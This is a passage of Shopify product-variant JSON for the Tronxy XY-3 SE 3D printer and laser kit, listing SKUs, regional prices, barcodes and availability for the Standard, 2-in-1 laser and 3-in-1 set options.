Standard","Japan"],"price":24499,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43677250257116,"title":"XY-3 SE Standard \/ South Korea","option1":"XY-3 SE Standard","option2":"South Korea","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ South Korea","public_title":"XY-3 SE Standard \/ South Korea","options":["XY-3 SE Standard","South Korea"],"price":25699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440048348,"title":"XY-3 SE Standard \/ Asia","option1":"XY-3 SE Standard","option2":"Asia","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Asia","public_title":"XY-3 SE Standard \/ Asia","options":["XY-3 SE Standard","Asia"],"price":32000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727111900,"title":"XY-3 SE Standard \/ Australia","option1":"XY-3 SE Standard","option2":"Australia","option3":null,"sku":"CXY01.20.04","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Australia","public_title":"XY-3 SE Standard \/ Australia","options":["XY-3 SE Standard","Australia"],"price":35000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43914059743452,"title":"XY-3 SE Standard \/ Bangladesh","option1":"XY-3 SE Standard","option2":"Bangladesh","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Bangladesh","public_title":"XY-3 SE Standard \/ Bangladesh","options":["XY-3 SE Standard","Bangladesh"],"price":40799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440343260,"title":"XY-3 SE Standard \/ Belarus","option1":"XY-3 SE Standard","option2":"Belarus","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Belarus","public_title":"XY-3 SE Standard \/ Belarus","options":["XY-3 SE Standard","Belarus"],"price":42000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440113884,"title":"XY-3 SE Standard \/ Canada","option1":"XY-3 SE Standard","option2":"Canada","option3":null,"sku":"CXY01.20.02","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Canada","public_title":"XY-3 SE Standard \/ Canada","options":["XY-3 SE Standard","Canada"],"price":35000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393527004,"title":"XY-3 SE Standard \/ Indonesia","option1":"XY-3 SE Standard","option2":"Indonesia","option3":null,"sku":"CXY01.20.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Indonesia","public_title":"XY-3 SE Standard \/ Indonesia","options":["XY-3 SE Standard","Indonesia"],"price":23699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393559772,"title":"XY-3 SE Standard \/ Malaysia","option1":"XY-3 SE Standard","option2":"Malaysia","option3":null,"sku":"CXY01.20.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Malaysia","public_title":"XY-3 SE Standard \/ Malaysia","options":["XY-3 SE Standard","Malaysia"],"price":25299,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440146652,"title":"XY-3 SE Standard \/ Mexico","option1":"XY-3 SE Standard","option2":"Mexico","option3":null,"sku":"CXY01.20.02","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Mexico","public_title":"XY-3 SE Standard \/ Mexico","options":["XY-3 SE Standard","Mexico"],"price":45000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440081116,"title":"XY-3 SE Standard \/ Middle East","option1":"XY-3 SE Standard","option2":"Middle East","option3":null,"sku":"CXY01.20.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Middle East","public_title":"XY-3 SE Standard \/ Middle East","options":["XY-3 SE Standard","Middle East"],"price":42000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440244956,"title":"XY-3 SE Standard \/ Norway","option1":"XY-3 SE Standard","option2":"Norway","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Norway","public_title":"XY-3 SE Standard \/ Norway","options":["XY-3 SE Standard","Norway"],"price":31899,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393592540,"title":"XY-3 SE Standard \/ Philippines","option1":"XY-3 SE Standard","option2":"Philippines","option3":null,"sku":"CXY01.20.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Philippines","public_title":"XY-3 SE Standard \/ Philippines","options":["XY-3 SE Standard","Philippines"],"price":23799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440376028,"title":"XY-3 SE Standard \/ Russia","option1":"XY-3 SE Standard","option2":"Russia","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Russia","public_title":"XY-3 SE Standard \/ Russia","options":["XY-3 SE Standard","Russia"],"price":27000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393625308,"title":"XY-3 SE Standard \/ Singapore","option1":"XY-3 SE Standard","option2":"Singapore","option3":null,"sku":"CXY01.20.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Singapore","public_title":"XY-3 SE Standard \/ Singapore","options":["XY-3 SE Standard","Singapore"],"price":23699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440277724,"title":"XY-3 SE Standard \/ South Africa","option1":"XY-3 SE Standard","option2":"South Africa","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ South Africa","public_title":"XY-3 SE Standard \/ South Africa","options":["XY-3 SE Standard","South Africa"],"price":46000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440212188,"title":"XY-3 SE Standard \/ Switzerland","option1":"XY-3 SE Standard","option2":"Switzerland","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Switzerland","public_title":"XY-3 SE Standard \/ Switzerland","options":["XY-3 SE Standard","Switzerland"],"price":31899,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393658076,"title":"XY-3 SE Standard \/ Thailand","option1":"XY-3 SE Standard","option2":"Thailand","option3":null,"sku":"CXY01.20.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Thailand","public_title":"XY-3 SE Standard \/ Thailand","options":["XY-3 SE Standard","Thailand"],"price":23699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393690844,"title":"XY-3 SE Standard \/ Vietnam","option1":"XY-3 SE Standard","option2":"Vietnam","option3":null,"sku":"CXY01.20.03","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE Standard \/ Vietnam","public_title":"XY-3 SE Standard \/ Vietnam","options":["XY-3 SE Standard","Vietnam"],"price":24299,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727177436,"title":"XY-3 SE 2-IN-1 SET LASER \/ United States","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"United States","option3":null,"sku":"CXY01.20.15","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ United States","public_title":"XY-3 SE 2-IN-1 SET LASER \/ United States","options":["XY-3 SE 2-IN-1 SET LASER","United States"],"price":30699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727210204,"title":"XY-3 SE 2-IN-1 SET LASER \/ United Kingdom","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"United Kingdom","option3":null,"sku":"CXY01.20.09","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ United Kingdom","public_title":"XY-3 SE 2-IN-1 SET LASER \/ United Kingdom","options":["XY-3 SE 2-IN-1 SET LASER","United Kingdom"],"price":30699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727308508,"title":"XY-3 SE 2-IN-1 SET LASER \/ Europe","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Europe","option3":null,"sku":"CXY01.20.08","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Europe","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Europe","options":["XY-3 SE 2-IN-1 SET LASER","Europe"],"price":30699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43677250289884,"title":"XY-3 SE 2-IN-1 SET LASER \/ Japan","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Japan","option3":null,"sku":"CXY01.20.08","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Japan","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Japan","options":["XY-3 SE 2-IN-1 SET LASER","Japan"],"price":32799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43677250322652,"title":"XY-3 SE 2-IN-1 SET LASER \/ South Korea","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"South Korea","option3":null,"sku":"CXY01.20.08","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ South Korea","public_title":"XY-3 SE 2-IN-1 SET LASER \/ South Korea","options":["XY-3 SE 2-IN-1 SET LASER","South Korea"],"price":33599,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440408796,"title":"XY-3 SE 2-IN-1 SET LASER \/ Asia","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Asia","option3":null,"sku":"CXY01.20.08","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Asia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Asia","options":["XY-3 SE 2-IN-1 SET LASER","Asia"],"price":42000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727275740,"title":"XY-3 SE 2-IN-1 SET LASER \/ Australia","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Australia","option3":null,"sku":"CXY01.20.11","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Australia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Australia","options":["XY-3 SE 2-IN-1 SET LASER","Australia"],"price":45000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43914059776220,"title":"XY-3 SE 2-IN-1 SET LASER \/ Bangladesh","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Bangladesh","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Bangladesh","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Bangladesh","options":["XY-3 SE 2-IN-1 SET LASER","Bangladesh"],"price":50999,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440703708,"title":"XY-3 SE 2-IN-1 SET LASER \/ Belarus","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Belarus","option3":null,"sku":"CXY01.20.08","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Belarus","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Belarus","options":["XY-3 SE 2-IN-1 SET LASER","Belarus"],"price":52000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440474332,"title":"XY-3 SE 2-IN-1 SET LASER \/ Canada","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Canada","option3":null,"sku":"CXY01.20.10","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Canada","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Canada","options":["XY-3 SE 2-IN-1 SET LASER","Canada"],"price":45000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393723612,"title":"XY-3 SE 2-IN-1 SET LASER \/ Indonesia","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Indonesia","option3":null,"sku":"CXY01.20.09","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Indonesia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Indonesia","options":["XY-3 SE 2-IN-1 SET LASER","Indonesia"],"price":33699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393756380,"title":"XY-3 SE 2-IN-1 SET LASER \/ Malaysia","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Malaysia","option3":null,"sku":"CXY01.20.09","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Malaysia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Malaysia","options":["XY-3 SE 2-IN-1 SET LASER","Malaysia"],"price":33299,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440507100,"title":"XY-3 SE 2-IN-1 SET LASER \/ Mexico","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Mexico","option3":null,"sku":"CXY01.20.10","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Mexico","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Mexico","options":["XY-3 SE 2-IN-1 SET LASER","Mexico"],"price":45000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440441564,"title":"XY-3 SE 2-IN-1 SET LASER \/ Middle East","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Middle East","option3":null,"sku":"CXY01.20.09","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Middle East","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Middle East","options":["XY-3 SE 2-IN-1 SET LASER","Middle East"],"price":52000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440605404,"title":"XY-3 SE 2-IN-1 SET LASER \/ Norway","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Norway","option3":null,"sku":"CXY01.20.08","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Norway","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Norway","options":["XY-3 SE 2-IN-1 SET LASER","Norway"],"price":40299,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393789148,"title":"XY-3 SE 2-IN-1 SET LASER \/ Philippines","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Philippines","option3":null,"sku":"CXY01.20.09","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Philippines","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Philippines","options":["XY-3 SE 2-IN-1 SET LASER","Philippines"],"price":31799,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440736476,"title":"XY-3 SE 2-IN-1 SET LASER \/ Russia","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Russia","option3":null,"sku":"CXY01.20.08","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Russia","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Russia","options":["XY-3 SE 2-IN-1 SET LASER","Russia"],"price":37000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393821916,"title":"XY-3 SE 2-IN-1 SET LASER \/ Singapore","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Singapore","option3":null,"sku":"CXY01.20.09","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Singapore","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Singapore","options":["XY-3 SE 2-IN-1 SET LASER","Singapore"],"price":33699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440638172,"title":"XY-3 SE 2-IN-1 SET LASER \/ South Africa","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"South Africa","option3":null,"sku":"CXY01.20.08","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ South Africa","public_title":"XY-3 SE 2-IN-1 SET LASER \/ South Africa","options":["XY-3 SE 2-IN-1 SET LASER","South Africa"],"price":56000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440572636,"title":"XY-3 SE 2-IN-1 SET LASER \/ Switzerland","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Switzerland","option3":null,"sku":"CXY01.20.08","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Switzerland","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Switzerland","options":["XY-3 SE 2-IN-1 SET LASER","Switzerland"],"price":40299,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393854684,"title":"XY-3 SE 2-IN-1 SET LASER \/ Thailand","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Thailand","option3":null,"sku":"CXY01.20.09","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Thailand","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Thailand","options":["XY-3 SE 2-IN-1 SET LASER","Thailand"],"price":33699,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43725393887452,"title":"XY-3 SE 2-IN-1 SET LASER \/ Vietnam","option1":"XY-3 SE 2-IN-1 SET LASER","option2":"Vietnam","option3":null,"sku":"CXY01.20.09","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 2-IN-1 SET LASER \/ Vietnam","public_title":"XY-3 SE 2-IN-1 SET LASER \/ Vietnam","options":["XY-3 SE 2-IN-1 SET LASER","Vietnam"],"price":32599,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727341276,"title":"XY-3 SE 3-IN-1 Set \/ United States","option1":"XY-3 SE 3-IN-1 Set","option2":"United States","option3":null,"sku":"CXY01.20.20","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ United States","public_title":"XY-3 SE 3-IN-1 Set \/ United States","options":["XY-3 SE 3-IN-1 Set","United States"],"price":39399,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727374044,"title":"XY-3 SE 3-IN-1 Set \/ United Kingdom","option1":"XY-3 SE 3-IN-1 Set","option2":"United Kingdom","option3":null,"sku":"CXY01.20.19","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ United Kingdom","public_title":"XY-3 SE 3-IN-1 Set \/ United Kingdom","options":["XY-3 SE 3-IN-1 Set","United Kingdom"],"price":39399,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727472348,"title":"XY-3 SE 3-IN-1 Set \/ Europe","option1":"XY-3 SE 3-IN-1 Set","option2":"Europe","option3":null,"sku":"CXY01.20.18","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Europe","public_title":"XY-3 SE 3-IN-1 Set \/ Europe","options":["XY-3 SE 3-IN-1 Set","Europe"],"price":39399,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43677250355420,"title":"XY-3 SE 3-IN-1 Set \/ Japan","option1":"XY-3 SE 3-IN-1 Set","option2":"Japan","option3":null,"sku":"CXY01.20.13","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Japan","public_title":"XY-3 SE 3-IN-1 Set \/ Japan","options":["XY-3 SE 3-IN-1 Set","Japan"],"price":41399,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43677250388188,"title":"XY-3 SE 3-IN-1 Set \/ South Korea","option1":"XY-3 SE 3-IN-1 Set","option2":"South Korea","option3":null,"sku":"CXY01.20.13","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ South Korea","public_title":"XY-3 SE 3-IN-1 Set \/ South Korea","options":["XY-3 SE 3-IN-1 Set","South Korea"],"price":42499,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42935440769244,"title":"XY-3 SE 3-IN-1 Set \/ Asia","option1":"XY-3 SE 3-IN-1 Set","option2":"Asia","option3":null,"sku":"CXY01.20.13","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Asia","public_title":"XY-3 SE 3-IN-1 Set \/ Asia","options":["XY-3 SE 3-IN-1 Set","Asia"],"price":45000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42820727439580,"title":"XY-3 SE 3-IN-1 Set \/ Australia","option1":"XY-3 SE 3-IN-1 Set","option2":"Australia","option3":null,"sku":"CXY01.20.16","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 Laser Kit Print Size 255x255x260mm - XY-3 SE 3-IN-1 Set \/ Australia","public_title":"XY-3 SE 3-IN-1 Set \/ Australia","options":["XY-3 SE 3-IN-1 Set","Australia"],"price":49000,"weight":50000,"compare_at_price":0,"inventory_management":"shopify","barcode":"8718836370618","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43914059808988,"title":"XY-3 SE 3-IN-1 Set \/ Bangladesh","option1":"XY-3 SE 3-IN-1 Set","option2":"Bangladesh","option3":null,"sku":"CXY01.20.01","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Tronxy XY-3 SE Versatile 3D Printer \u0026 